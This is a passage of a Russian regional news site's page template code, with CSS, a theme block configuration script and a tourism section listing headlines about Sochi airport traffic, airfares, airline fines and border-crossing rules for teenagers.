(min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2395";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="479";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 